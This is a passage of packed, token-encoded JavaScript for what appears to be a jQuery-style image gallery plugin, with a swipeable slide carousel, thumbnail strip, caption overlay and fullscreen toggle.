20=\'1R:1u; 1T:1u; 1w:1q%; 1x:1q%; 1Y:24;\' 2J=\'au\'></1g>"),t=c("<1g 20=\'1R:1u; 1T:1u; 1w:1q%; 1x:1q%; 1Y:24;\' 2J=\'aA\'></1g>"),D=0,P=0;b.1k=11;b.1I=11;b.1J=11;b.2X=c("<1g 2J=\'aB\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:1u; 1T:1u\'></1g>");b.33=c("<1g 2J=\'ay\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:1q%; 1T:1u\'></1g>");b.31=c("<1g 2J=\'av\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:-1q%; 1T:1u\'></1g>");b.ak=c("<1g 2J=\'a3\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:1q%; 1T:1u\'></1g>");b.ad=c("<1g 2J=\'ae\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:-1q%; 1T:1u\'></1g>");b.3J=0;b.1v=0;b.16=[];b.4g=!1;b.65=c("<1g 2J=\'aD\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:1u; 1T:1u\'></1g>");j K=1O.18;b.4m=8(d){1o 0===d||11!=r&&r[0]==c(d)[0]||(r=c(d).1A(0),19.1l(r,{2h:"2p"}),r.1F(z),z.1F(b.31),z.1F(b.33),z.1F(b.2X),w.1m({1f:a.87,1i:b}));1a r};b.1K=8(c,f){14(!1r(c)&&b.4g)14(b.4g=!1,f=f||!1,d.2M&&2<b.16.13?0>c?c=b.16.13-1:c>b.16.13-1&&(c=0):0>c?c=0:c>b.16.13-1&&(c=b.16.13-1),b.3J!=c){b.1v=c;14(f){j m=0,e=0;14(b.3J+1==b.1v||d.2M&&2<b.16.13&&b.3J==b.16.13-1&&0==b.1v)e=-D,m=d.1D;1N 14(b.3J-1==b.1v||d.2M&&2<b.16.13&&0==b.3J&&b.1v==b.16.13-1)e=D,m=d.1D;b.3k(e,m,b.3K)}1N b.3K();b.3J=b.1v;w.1m({1f:a.4f,1i:b})}1N b.3k(0,d.1D),b.4g=!0;1a b.1v};b.72=8(a){11!=a&&(b.3S(),b.2I(a));1a b.16};b.3M=8(m,f,e){14(!1r(m)&&0<=m&&f 56 1U){e="2i"===c.1f(e)?e:!0;m>b.16.13&&(m=b.16.13);19.1l(f,{1H:0});j t=b.18().4k||{};t=a.8k(f,t);f.1d={};f.1d.18=t.18;f.1d.1L=t.1L;f.1d.2z=!1;f.1d.2R=1C 38(f,d.6F);f.1d.2R.1n(38.4N,{39:f},k);f.2e();b.16.2a(m,0,f);e&&b.3K()}};b.2I=8(a){14(c.1V(a)){1b(j d=0;d<a.13;d++)b.3M(d,a[d],!1);b.3K()}};b.1s=8(a,d){14(!1r(a)&&0<=a&&a<b.16.13){d="2i"===c.1f(d)?d:!0;j f=b.16[a];f.1d.18=11;f.1d.1L=11;f.1d.2z=11;f.1d.2R.1G(38.4N);f.1d.2R=11;b.16.2a(a,1);d&&b.3K();f.1s()}};b.3S=8(){1b(j a=b.16.13-1;0<=a;a--)b.1s(a,!1);b.3K()};b.2s=8(){c(x).1G("3y",b.1h);b.3S();b.16=11;r.1s();f.1s();E.1s();t.1s();b.1k=11;b.1I=11;b.1J=11;b.2X.1s();b.33.1s();b.31.1s();b=11};b.8V=8(a){1b(j c=-1,d=0;d<b.16.13;d++)b.16[d].2o(a)&&(c=d,d=b.16.13);1a c};b.b0=8(a){j c=11;0<=a&&a<b.16.13&&(c=b.16[a]);1a c};b.3K=8(){14(0<b.16.13){14(1<b.16.13){j a=b.1v-1,e=b.1v+1;d.2M&&2<b.16.13&&(0>a&&(a=b.16.13-1),e>b.16.13-1&&(e=0));0<=a&&a<b.16.13&&(11==b.1I?(b.31.59().2e(),b.1I=1C 1W(b.31,b.16[a]),b.1I.18(c.1p({},1W.1Q,b.16[a].1d.18,{39:"2V",2O:!1,42:!1,3n:!1,47:!1,34:!0}))):(b.1I.18(c.1p({},1W.1Q,b.16[a].1d.18,{39:"2V",2O:!1,42:!1,3n:!1,47:!1,34:!0})),b.1I.1c(b.16[a],!1,!1,!1)),b.1I.18().3t?b.31.1M("1X",b.1I.18().3t):b.1I.18().3F?b.31.1M("1X-3W",b.1I.18().3F):b.31.1M("1X-3W","5n"),b.1I.1L(b.16[a].1d.1L),b.16[a].1d.2z||(b.31.3X(E),d.71||b.16[a].1d.2R.2t()));0<=e&&e<b.16.13&&(11==b.1J?(b.33.59().2e(),b.1J=1C 1W(b.33,b.16[e]),b.1J.18(c.1p({},1W.1Q,b.16[e].1d.18,{39:"2U",2O:!1,42:!1,3n:!1,47:!1,34:!0}))):(b.1J.18(c.1p({},1W.1Q,b.16[e].1d.18,{39:"2U",2O:!1,42:!1,3n:!1,47:!1,34:!0})),b.1J.1c(b.16[e],!1,!1,!1)),b.1J.18().3t?b.33.1M("1X",b.1J.18().3t):b.1J.18().3F?b.33.1M("1X-3W",b.1J.18().3F):b.33.1M("1X-3W","5n"),b.1J.1L(b.16[e].1d.1L),b.16[e].1d.2z||(b.33.3X(t),d.71||b.16[e].1d.2R.2t()))}0<=b.1v&&(11==b.1k?(b.2X.59().2e(),b.2X.3X(b.65),(1C 2H.5H(b.65[0],{4D:"4q"})).1n("8w.66",p),b.1k=1C 1W(b.2X,b.16[b.1v]),b.1k.18(c.1p({},1W.1Q,b.16[b.1v].1d.18,{39:"8l",2O:!1,2Y:!0})),b.1k.1n(1W.64,y),b.1k.1n(1W.4d,v)):(b.1k.18(c.1p({},1W.1Q,b.16[b.1v].1d.18,{39:"8l",2O:!1,2Y:!0})),b.1k.1c(b.16[b.1v],!1,!1,!1)),b.1k.18().3t?b.2X.1M("1X",b.1k.18().3t):b.1k.18().3F?b.2X.1M("1X-3W",b.1k.18().3F):b.2X.1M("1X-3W","5n"),b.1k.1L(b.16[b.1v].1d.1L),b.16[b.1v].1d.2z||(b.2X.3X(f),b.16[b.1v].1d.2R.2t()));11!=b.1I&&b.1I.1h(!0,!0);11!=b.1J&&b.1J.1h(!0,!0);11!=b.1k&&b.1k.1h(!0,!0);b.3k(0);b.4g=!0}};b.3k=8(a,b,c){11!=a&&(b=b||0,P=a,0==D&&(D=z.1w(),z.1x()),P>D?P=D:P<-D&&(P=-D),a={x:P,3a:d.3a,aK:1t.5s},11!=c&&(a.3d=c),19.1E(z,b,a));1a P};b.63=8(){0==D&&(D=z.1w(),z.1x());j a=b.1v;P>.3*D?(a--,d.2M&&2<b.16.13&&0>a&&(a=b.16.13-1),b.1K(a,!0)):P<.3*-D?(a++,d.2M&&2<b.16.13&&a>b.16.13-1&&(a=0),b.1K(a,!0)):(b.3k(0,d.1D),b.4g=!0)};b.18=8(a){14(1o 0!==a){K.2d(b,a);1b(j e=0;e<b.16.13;e++){j m=b.16[e];m.1d.18=c.1p({},m.1d.18,a.4k)}11!=b.1I&&(b.1I.18(a.4k),b.1I.1h(!0,!0));11!=b.1J&&(b.1J.18(a.4k),b.1J.1h(!0,!0));11!=b.1k&&(b.1k.18(a.4k),b.1k.1h(!0,!0));19.1l([f,E,t],{8d:"2P("+d.5Q+")",aS:"43 43",aQ:"6Q-7l"})}1a d};b.aP=8(a,f){j e=11;14(0<=a&&a<b.16.13){j t=b.16[a];14(11!=t){14(11!=f){t.1d.18=c.1p({},t.1d.18,f);e=b.1v-1;j m=b.1v+1;d.2M&&2<b.16.13&&(0>e&&(e=b.16.13-1),m>b.16.13-1&&(m=0));a==b.1v?11!=b.1k&&(b.1k.18(f),b.1k.1h(!0)):a==e?11!=b.1I&&(b.1I.18(f),b.1I.1h(!0)):a==m&&11!=b.1J&&(b.1J.18(f),b.1J.1h(!0))}e=t.1d.18}}1a e};b.1h=8(){D=z.1w();z.1x()};b.aN=8(a,c,d){j f=11;0<=a&&a<b.16.13&&1o 0!=c&&(b.8X(a,d),b.8W(a,c),f=b.16[a].1d.1L);1a f};b.8W=8(a,c){14(0<=a&&a<b.16.13&&1o 0!=c){1b(j d=c.13,f=b.16[a],e=0;e<d;e++){j t=c[e];f.2o("21")||(f.1F(t.1c()),f.1d.1L.23(t))}b.1v==a&&b.1k.6A(c)}};b.8X=8(a,c){14(0<=a&&a<b.16.13){1b(j d=b.16[a],f=d.1d.1L.13-1;0<=f;f--){j e=d.1d.1L[f];c&&e.1c().1s()}d.1d.1L=[]}};b.aO=8(a,c,d){14(0<=a&&a<b.16.13){a=b.16[a];j f=a.1d.1L.13,e=c,t;14(1r(e))1b(t=0;t<a.1d.1L.13;t++)a.1d.1L[t].1c().3N("3g")==c&&(e=t,t=a.1d.1L.13);0<=e&&e<f&&(a.1d.1L.2a(e,1),b.1k.6w(e,d))}};b.18(c.1p({},a.1Q,g));b.4m(e);b.72(q)},h=37;1t.35(h,a).3w=a;a.1Q={1D:.25,3a:5z.5v,2M:!0,6X:!0,4k:c.1p({},1W.1Q,{3F:11,2O:!1,3B:!0}),5Q:"6U/7P.6S",71:!1,8U:!0};a.1j=".3r";a.87="aL"+a.1j;a.4f="7B"+a.1j;a.6M="50% 50%";a.3P=[];a.6T=1;a.8k=8(a,q){a=c(a).1A(0);j e={},k=[];14(1==a.13){j p=a.2y("*[17-1c=\'8t\']");j h=a.2y("*[17-1c=\'b6\']").1A(0);j v=c.1p({},1W.1Q,q,1t.1Z("{"+a.17("2m")+"}"));0<h.13&&(h.2e(),19.1l(h,{1H:1}),v.1B=h);14(1o 0!==x.78){j b=p.13;1b(h=0;h<b;h++){j w=p.1A(h),d=1t.1Z("{"+w.17("2m")+"}");11!=d.2k&&1r(d.2k.3j(0))&&(d.2k=1W.8q(d.2k));w=1C 78(w,d);k.23(w)}}e.1c=a;e.18=v;e.1L=k}1a e};a.8q=8(c){j e=a.6M;14(1r(c))1b(j g=0;g<a.3P.13;g++){j k=a.3P[g];c==k.3g&&(e=k.2k,g=a.3P.13)}1N 0<=c&&c<a.3P.13&&(e=a.3P[c].2k);1a e};x.3r=a})(2E,1U);(8(x,c){j a=8(e,q){8 g(){v.4a&&19.1E(b,0,{1H:0,4X:!1})}8 k(){14(v.8n){j a=w.1x();r!=a&&(19.1l(b,{1M:{1x:a+"2K"}}),r=a)}}h.2d(1O);j p=1O,y=c(p),v=p.22,b=11,w=c("<1g 20=\'1Y:b5; 1R:1u; 1T:3s; 1w:1q%; 1x:3s\'></1g>"),d=!0,r=0;j z=p.18;p.3H=8(d){11==d||11!=b&&b[0]==c(d)[0]||(b=c(d).1A(0),v.3B&&19.1l(b,{2h:"2p"}),11!=w&&(b.1F(w),p.1h()),y.1m({1f:a.5q,1i:p}));1a b};p.2G=8(f,e){"2i"===c.1f(f)&&(e=1r(e)?v.1D:e,f?(v.4a&&19.1E(b,0,{1H:1}),c.1p(v.3f,{3d:11}),19.1E(w,e,v.3f)):(c.1p(v.3e,{3d:g}),19.1E(w,e,v.3e)),d!=f&&(d=f,y.1m({1f:a.2L,1i:p})));1a d};p.3o=8(a){11!=a&&(w.3o(a),k());1a w.3o()};p.1h=8(){k()};p.18=8(a){1o 0!==a&&(z.2d(p,a),19.1l(w,{1X:v.1X}));1a v};p.2s=8(){11!=b&&b.1s();c(x).1G("3y",p.1h)};p.18(c.1p({},a.1Q,q));p.3H(e);p.1h(!0);p.2G(v.5B,0);c(x).3y(p.1h)},h=37;1t.35(h,a).3w=a;a.1Q={1D:.25,3a:5z.5v,5B:!0,3B:!0,6B:-1,3f:{1H:1},3e:{1H:0},4a:!0,8n:!0,1X:"7G(4l, 4l, 4l, 0.75)"};a.1j=".4w";a.5q="b4"+a.1j;a.2L="5X"+a.1j;x.4w=a})(2E,1U);(8(x,c){j a=8(e,q,g){8 k(){f.4a&&19.1E(E,0,{1H:0,4X:!1})}8 p(a){a=c(a.1i);j b=F.13,d;1b(d=0;d<b;d++){j f=F[d].17("3c").5f;a[0]==f[0]&&(r.1K(d),d=b)}}8 y(a){19.41.4n("3Z",w);K=E.1w();m=f.3E+2*f.1P+f.3G;T=m*F.13+f.1P;a=(D.1M("-89-2Q")||D.1M("-b8-2Q")||D.1M("-aW-2Q")||D.1M("-o-2Q")||D.1M("2Q")).8H(/[^0-9\\-.,]/g,"").58(",");44=O=6J(a[12]||a[4]||0)}8 v(a){T>K&&r.2v(44+a.8p)}8 b(a){S=2.5*a.al;19.41.ap("3Z",w)}8 w(){j a=-T+K;0>a?0!=S?(O+=S,0<S?(S-=f.6C,0>S&&(S=0)):(S+=f.6C,0<S&&(S=0)),O>f.6Y?(S=0,r.2v(0,1),19.41.4n("3Z",w),r.3b()):0>O&&O<a-f.6Y?(S=0,r.2v(a,1),19.41.4n("3Z",w),r.3b()):19.1E(D,.8a,{x:O,3a:aY.b3})):(19.41.4n("3Z",w),0<O?r.2v(0,1):0>O&&O<a&&r.2v(a,1),r.3b()):(O=.5*a,r.2v(O))}8 d(a){a=a.17.2n;j b=a.17("3c");b.2z=!0;19.1l(b.1g,{1X:"4q"});14(11!=a){b=a.1A(0);14(0<b.13){14(b.2o("21")){j c=b[0].8x;j d=b[0].8D}1N c=b.1w(),d=b.1x();19.1l(a,{1w:c,1x:d})}1N c=a.1w(),d=a.1x();b=f.3E-2*f.1P;j e=f.6E-2*f.1P;14(0<c&&0<d){j t=b/c;j u=e/d,g=f.5D;t="52"==g?t:"6V"==g?u:"6W"==g?d/c>e/b?u:t:"6D"==g?d/c>e/b?t:u:1;c*=t;d*=t;19.1l(a,{1R:c<b?.5*(b-c):(b-c)*f.5w,1T:d<e?.5*(e-d):(e-d)*f.5x,6N:"3s",6O:"3s",x:0,y:0,45:t,2k:"0 0",1Y:"24"})}}19.1E(a,f.1D,{1H:1})}h.2d(1O);j r=1O,z=c(r),f=r.22,E=11,t=c("<1g 20=\'1Y:24; 1R:1u; 1T:1u; 1w:1q%; 1x:1q%;\'></1g>"),D=c("<1g 20=\'1Y:24;\'></1g>"),P=0,K=0,m=0,2r=0,T=0,F=[],O=0,44=0,S=0,2x=0,n=0,N=11,l=!0;j I=r.18;r.2I=8(a){14(11!=a){c.1V(a)||(a=[a]);1b(j b=0;b<a.13;b++)r.3M(b,a[b],!1);r.1h();r.3b()}};r.3M=8(a,b,e){14(b 56 1U&&!1r(a)&&0<=a){a>F.13&&(a=F.13);e="2i"===c.1f(e)?e:!0;j t=a!=2x?f.1P+"2K 4c "+f.5m:f.1P+"2K 4c "+f.5k,g=f.3E+2*f.1P+f.3G;19.1l(b,{1H:0});b.17("3c",{});j u=b.17("3c");b.1n("ai",8(a){a.2c()});u.2z=!1;u.2R=1C 38(b,f.6F);u.2R.1n(38.4N,{2n:b},d);u.1g=c("<1g 20=\'1w:"+f.3E+"2K; 1x:"+f.6E+"2K; 1R: "+(g*F.13+f.1P)+"2K; 1T:"+f.1P+"2K; 1Y:24; 1X:2P("+f.5Q+") 43 43 6Q-7l; 4T:"+t+"; 2h:2p; 6P:7t\'></1g>");19.1l(u.1g,{1H:a!=2x?f.5u:f.5t});u.1g.1F(b);u.5f=c("<1g 20=\'1w:1q%; 1x:1q%; 1R:1u; 1T:1u; z-1K:1; 1Y:24\'></1g>");u.1g.1F(u.5f);u.4V=1C 2H.5H(u.5f[0],{4D:"7s"});u.4V.2I(1C 2H.7r({6L:"6R",aG:!0}));u.4V.1n("6R",p);F.2a(a,0,b);D.1F(u.1g);e&&(r.1h(),r.3b())}};r.3S=8(){1b(j a=F.13-1;0<=a;a--)r.1s(a,!1);F.2a(0,F.13);r.1h()};r.1s=8(a,b){14(!1r(a)&&0<=a&&a<F.13){b="2i"===c.1f(b)?b:!0;j d=F[a],e=d.17("3c"),t=f.3E+2*f.1P+f.3G;e.4V.2s();d.2e();e.1g.1s();d.1s();F[a]=11;F.2a(a,1);14(b){1b(d=a;d<F.13;d++){e=d!=2x?f.1P+"2K 4c "+f.5m:f.1P+"2K 4c "+f.5k;j g=F[d].17("3c");19.1l(g.1g,{1H:d!=2x?f.5u:f.5t,1R:t*d+f.1P,4T:e})}r.1h()}}};r.2s=8(){c(x).1G("3y",r.1h);r.3S();11!=N&&N.2s();11!=E&&E.1s()};r.1K=8(b){14(!1r(b)&&0<=b&&b<F.13&&n!=b){2x=b;b=F[n].17("3c");j c=F[2x].17("3c");19.1l(b.1g,{4T:f.1P+"2K 4c "+f.5m,1H:f.5u});19.1l(c.1g,{4T:f.1P+"2K 4c "+f.5k,1H:f.5t});n=2x;z.1m({1f:a.4f,1i:r});b=(b=f.1D)||0;c=-m*2x;j d=c+K-m-f.1P+f.3G;O<c?(r.2v(c,b),r.3b()):O>d&&(r.2v(d,b),r.3b())}1a 2x};r.3b=8(){K=E.1w();m=f.3E+2*f.1P+f.3G;j a=0,b=F.13-1;T>K&&(a=2f.7z(2f.4r(O/m)),b=2f.aq(a+K/m),0>a?a=0:a>F.13-1&&(a=F.13-1),0>b?b=0:b>F.13-1&&(b=F.13-1));14(0<F.13)1b(;a<=b;a++){j c=F[a].17("3c");c.2z||c.2R.2t()}};r.2G=8(b,d){"2i"===c.1f(b)&&(d=1r(d)?f.1D:d,b?(f.4a&&19.1E(E,0,{1H:1}),c.1p(f.3f,{3d:11}),19.1E(t,d,f.3f)):(c.1p(f.3e,{3d:k}),19.1E(t,d,f.3e)),l!=b&&(l=b,z.1m({1f:a.2L,1i:r})));1a l};r.2v=8(a,b){1r(a)||(O=a,19.1E(D,b||.1,{x:O,3a:f.3a}));1a O};r.at=8(a){j b=11;!1r(a)&&0<=a&&a<F.13&&(b=F[a]);1a b};r.73=8(a){r.3S();r.2I(a)};r.3H=8(d){1o 0===d||11!=E&&E[0]==c(d)[0]||(E=c(d).1A(0),11!=N&&(N.2s(),N=11),N=1C 2H.5H(E[0],{4D:"3p-y"}),N.2I(1C 2H.az({6L:"3p",aw:2H.aj})),N.1n("a4",y),N.1n("a9 ah",v),N.1n("ag",b),f.3B&&19.1l(E,{2h:"2p"}),11!=D&&(E.1F(t),t.1F(D),r.1h()),z.1m({1f:a.5q,1i:r}));1a E};r.18=8(a){1o 0!==a&&(I.2d(r,a),19.1l(t,{1X:f.1X}));1a f};r.1h=8(a){a=!0===a;K=E.1w();m=f.3E+2*f.1P+f.3G;T=m*F.13+f.1P;14(a||P!=K||2r!=T)a=-T+K,19.41.4n("3Z",w),0>a?0<O?r.2v(0):0>O&&O<a&&r.2v(a):r.2v(.5*a),P=K,2r=T,r.3b()};r.18(c.1p({},a.1Q,g));r.3H(e);r.73(q);r.1h(!0);r.2G(f.5B,0);c(x).3y(r.1h)},h=37;1t.35(h,a).3w=a;a.1Q={3E:50,6E:50,1P:2,5k:"#b1",3G:5,5m:"5n",5t:1,5u:.7,1D:.25,5D:"6D",3a:5z.5v,5w:.5,5x:0,6C:.2,6Y:1q,3B:!1,5Q:"6U/7P.6S",6B:-1,4a:!0,6F:{},3f:{1H:1},3e:{1H:0},1X:"7G(4l, 4l, 4l, 0.5)",5B:!0};a.1j=".3O";a.5q="b7"+a.1j;a.4f="7B"+a.1j;a.2L="5X"+a.1j;x.3O=a})(2E,1U);(8(x,c){j a=8(e,q,g){8 k(a){a="2i"===c.1f(a)?a:!1;j b=d.1e.1k.1S(),e=f.4I,t=f.4o,g;14(c.1V(e)){j k=!1;b<d.1e.1k.22.2B&&(k=!0);1b(g=0;g<e.13;g++)e[g].2A(k,a)}14(c.1V(e))1b(e=!1,b>d.1e.1k.1z&&(e=!0),g=0;g<t.13;g++)t[g].2A(e,a)}8 p(){j b,e;14(c.1V(f.4h)){j g=d.1e.4m().7J();1b(b=0;b<f.4h.13;b++)f.4h[b].2A(30.2w(g),!0)}g=d.28();1b(b=0;b<a.2Z.13;b++){j k=a.2Z[b];14(c.1V(f[k]))1b(e=0;e<f[k].13;e++){j m=f[k][e],h=m.18();11!=h.2l&&(g?"28"==h.2l?m.1c().2G():"7H"==h.2l?m.1c().7C():m.1c().2G():"28"==h.2l?m.1c().7C():m.1c().2G())}}11!=x.3O&&11!=d.1y&&(b=d.1y.18(),e=d.1y.3H(),11!=b.2l&&(g?"28"==b.2l?19.1l(e,{2l:"6K"}):"7H"==b.2l?19.1l(e,{2l:"2p"}):19.1l(e,{2l:"6K"}):"28"==b.2l?19.1l(e,{2l:"2p"}):19.1l(e,{2l:"6K"})));d.1h()}8 y(){14(c.1V(f.4u))1b(j a=0;a<f.4u.13;a++)f.4u[a].2A(d.5Z())}8 v(){14(c.1V(f.4Q))1b(j a=0;a<f.4Q.13;a++)f.4Q[a].2A(d.5N())}8 b(){j a=d.1e.1K(),b=d.1e.16[a].1d.18,e=d.1e.18();11!=d.1B&&(d.1B.3o(b.1B||""),d.1B.1h());11!=d.1y&&d.1y.1K(a);14(2>=d.1e.16.13||!e.2M){14(c.1V(f.2V))1b(b=0;b<f.2V.13;b++)f.2V[b].2A(1<=a);14(c.1V(f.2U))1b(b=0;b<f.2U.13;b++)f.2U[b].2A(a<d.1e.16.13-1)}1N{14(c.1V(f.2V))1b(b=0;b<f.2V.13;b++)f.2V[b].2A(!0);14(c.1V(f.2U))1b(b=0;b<f.2U.13;b++)f.2U[b].2A(!0)}14(c.1V(f.2n))1b(b=0;b<f.2n.13;b++)e=f.2n[b].18().1K==a,f.2n[b].2A(e);0<=a&&1t.6I(d.1e.4m(),z.6H)}8 w(){d.1e.1K(d.1y.1K())}h.2d(1O);j d=1O,r=c(d),z=d.22;e=a.7F(e,q,g);j f={};d.1e=11;d.1y=11;d.1B=11;j E=d.18;a.2u.23(1O);d.18=8(a){1o 0!==a&&E.2d(d,a);1a z};d.1s=8(a){11!=d.1e&&!1r(a)&&0<=a&&a<d.1e.16.13&&(d.1e.1s(a),11!=d.1y&&d.1y.a1(a),d.5b())};d.3M=8(a,b){14(11!=d.1e&&!1r(a)&&0<=a){d.1e.3M(a,b);14(11!=d.1y){j e=c.6Z("<21 26=\'#\' 17-26=\'"+(d.1e.16[a].1d.18.2n||z.5h)+"\'/>");d.1y.3M(a,e)}d.5b()}};d.2I=8(a){14(11!=d.1e&&11!=a){c.1V(a)||(a=[a]);j b=[];d.1e.2I(a);14(11!=d.1y){1b(j e=0;e<a.13;e++){j f=c.6Z("<21 26=\'#\' 17-26=\'"+(d.1e.16[1K].1d.18.2n||z.5h)+" 17-1c=\'3t\'/>");b.23(f)}d.1y.2I(b)}d.5b()}};d.2s=8(){c(x).1G("3y",d.1h);11!=d.1e&&(d.1e.2s(),d.1e=11);11!=d.1y&&(d.1y.2s(),d.1y=11);11!=d.1B&&(d.1B.2s(),d.1B=11);1b(j b=0;b<a.2Z.13;b++){j e=a.2Z[b],g;14(c.1V(f[e])){1b(g=0;g<f[e].13;g++){j k=f[e][g];11!=k&&(k.1c().1G("4j"+a.1j,d[e]),k.1c().1s())}f[e].2a(0)}}11!=f.2g&&f.2g.1s();f=11};d.5b=8(){14(11!=d.1B&&0<d.1e.16.13){j a=d.1e.16[1K].1d.18.1B;a 56 1U?(d.1B.59().2e(),d.1B.1F(a)):d.1B.3o(a)}};d.5M=8(b){14(1o 0!==b){f.2g=b.2g;1b(j e=0;e<a.2Z.13;e++){j g=a.2Z[e],h;14(c.1V(f[g])){1b(h=0;h<f[g].13;h++){j m=f[g][h];11!=m&&m.1c().1G("4j"+a.1j,d[g])}f[g].2a(0)}14(c.1V(b[g]))1b(f[g]=b[g].2a(0),h=0;h<f[g].13;h++)14(m=f[g][h],11!=m)14("2n"!=g)m.1c().1G("4j"+a.1j,d[g]).1n("4j"+a.1j,d[g]);1N m.1c().1G("4j"+a.1j,d[g]).1n("4j"+a.1j,{1c:m},d[g])}k(!0);v();y();p()}1a f};d.2V=8(){d.1e.1K(d.1e.1K()-1,!0)};d.2U=8(){d.1e.1K(d.1e.1K()+1,!0)};d.1K=8(a){d.1e.1K(a)};d.28=8(b){j e=d.1e.4m().7J();"2i"===c.1f(b)&&(30.28(b,e),p(),r.1m({1f:a.7x,1i:d}));1a 11!=e&&30.2w(e)};d.1h=8(){11!=d.1e&&(d.1e.1k.1h(!0),11!=d.1e.1I&&d.1e.1I.1h(!0),11!=d.1e.1J&&d.1e.1J.1h(!0),d.1e.1h());11!=d.1y&&d.1y.1h();11!=d.1B&&d.1B.1h()};d.4h=8(){d.28(!d.28())};d.2n=8(a){a=11!=a.17?a.17.1c:11;11!=a&&(a=a.18(),1r(a.1K)||(a.28&&d.28(!0),d.1e.1K(a.1K)))};d.5Z=8(a){j b=!1;11!=d.1B&&(b="2i"===c.1f(a)?d.1B.2G(a):d.1B.2G());1a b};d.4u=8(){d.5Z(!d.5Z())};d.5N=8(a){j b=!1;11!=d.1y&&(b="2i"===c.1f(a)?d.1y.2G(a):d.1y.2G());1a b};d.4Q=8(){d.5N(!d.5N())};d.4I=8(a){d.1e.1k.4I(a)};d.4o=8(a){d.1e.1k.4o(a)};d.1S=8(a,b){d.1e.1k.1S(a,b)};d.1e=e.7I;d.1y=e.1y;d.1B=e.1B;d.1c=e.1c;d.5M(e.5M);d.18(e.18);d.1e.1k.1n(1W.79,k);d.1e.1n(3r.4f,b);b();c(30).1n(30.77,8(a){11!=d.1e&&c.4x(a.1c[0],d.1e.4m()[0])&&(d.1h(),p())});c(x).3y(d.1h);a.1m({1f:a.7p,1i:d});11!=d.1y&&(d.1y.1n(3O.4f,w),d.1y.1n(3O.2L,v));14(11!=d.1B)d.1B.1n(4w.2L,y)},h=37;1t.35(h,a).3w=a;a.2u=[];a.74=0;a.70=8(c){j e=-1;14(1r(c))1b(j g=0;g<a.2u.13;g++)c==a.2u[g].22.3g&&(e=g,g=a.2u.13);1N 0<=c&&c<a.2u.13&&(e=c);1a e};a.4C=8(c){c=a.70(c);j e=11;0<=c&&(e=a.2u[c]);1a e};a.1s=8(c){c=a.70(c);14(0<=c){j e=a.2u[c];e.2s();a.2u.2a(c,1)}};a.3S=8(){j c;1b(c=a.2u.13-1;0<=c;c--)a.1s(c)};a.7F=8(e,h,g){e=c(e).1A(0);h={};j k={},p;14(1==e.13){j q=e.2y("*[17-1c=\'72\']").1A(0),v=e.2y("*[17-1c=\'73\']").1A(0),b=e.2y("*[17-1c=\'1B\']").1A(0);14(1==q.13){j w=q.2y("*[17-1c=\'39\']");j d=e.3N("3g")||"aE"+a.74,r=c.1p({3g:d},1t.1Z("{"+q.17("2m")+"}")),z=[];j f=c.1p({3g:d},a.1Q,1t.1Z("{"+e.17("2m")+"}"));a.74++;1b(p=0;p<w.13;p++){j E=w.1A(p);z.23(E)}14((g="2i"===c.1f(g)?g:!0)&&1o 0!==x.4H)1b(k.2g=e.2y("*[17-1c=\'2g\']").1A(0),f.7f&&0==k.2g.13&&(k.2g=c("<1g 2J=\'2g\' 17-1c=\'2g\'></1g>"),e.1F(k.2g)),p=0;p<a.2Z.13;p++){g=a.2Z[p];E=c("*[17-1c=\'"+g+"\']");k[g]=[];1b(w=0;w<E.13;w++){j t=E.1A(w),D=1t.1Z("{"+t.17("2m")+"}");11!=D.76&&D.76==d&&k[g].23(1C 4H(t,D))}E=e.2y("*[17-1c=\'"+g+"\']");w={3f:{7k:g+" 1n"},3e:{7k:g+" 1G"}};f.7g&&"2n"!=g&&(t=c("<1g 2J=\'"+g+"\'></1g>"),k[g].23(1C 4H(t,w)),0==k.2g.13?e.1F(t):k.2g.1F(t));14(0<E.13)1b(w=0;w<E.13;w++)D=E.1A(w),t=1t.1Z("{"+D.17("2m")+"}"),11==t.76&&k[g].23(1C 4H(D,t))}g=[];w=11!=x.3O&&1==v.13;E=11!=x.4w&&1==b.13;q=1C 3r(q,z,r);14(w)1b(r=q.16,p=0;p<r.13;p++)z=c.6Z("<21 26=\'#\' 17-26=\'"+(r[p].1d.18.2n||f.5h)+"\'/>"),g.23(c(z));14(E){j P=c.1p({3g:d},1t.1Z("{"+b.17("2m")+"}"));P=1C 4w(b,P)}14(w){j K=c.1p({3g:d},1t.1Z("{"+v.17("2m")+"}"));K=1C 3O(v,g,K)}h.1c=e;h.18=f;h.7I=q;h.1y=K;h.1B=P;h.5M=k}}1a h};a.6G=8(e){j h=c("*[17-1c=\'7V\']");1W.1Q=c.1p(1W.1Q,{2O:!1});14(1o 0!==x.38){j g=c("*[17-1c=\'9R\']");0!=g.13&&1t.1Z("{"+g.1A(0).17("2m")+"}");j k=c("*[17-1c=\'2S\']");0!=k.13&&38.81(1t.1Z("["+k.1A(0).17("9G")+"]"));g.1s();k.1s()}1b(g=0;g<h.13;g++){k=h.1A(g);j p=c.1p({3g:"7V"+3r.6T,2k:3r.6M},1t.1Z("{"+k.17("2m")+"}"));3r.3P.23(p);3r.6T++;k.5g("17-1c");k.5g("17-2m")}e=c(e||"*[17-1c=\'8e\']");h=e.13;1b(g=0;g<h;g++)k=e.1A(g),1C a(k,{},!0)};a.1n=8(){a.3v.1n.3C(a.3v,3D)};a.3i=8(){a.3v.3i.3C(a.3v,3D)};a.1G=8(){a.3v.1G.3C(a.3v,3D)};a.1m=8(){c(a.7q).1m.3C(a.3v,3D)};a.3v=c({});a.2Z="2V 2U 4o 4I 4u 4Q 4h 2n".58(" ");a.1Q={7g:!0,7f:!0,5h:"6U/9y.6S",8b:!0};a.1j=".4e";a.7x="4h"+a.1j;a.7p="2I"+a.1j;a.7q={};x.4e=a})(2E,1U);(8(x){x.5j.8e=8(c){4e.6G(1O,c);1a 1O}})(1U);(8(x){8 c(a){1b(j c=0;c<4e.2u.13;c++){j e=4e.2u[c];14(e.18().8b&&11!=e.1c&&x.4x(e.1c[0],x(a.1i)[0]))1a!1}}x(8(){4e.6G();x(8Q).1n("9c",c)})})(1U);',
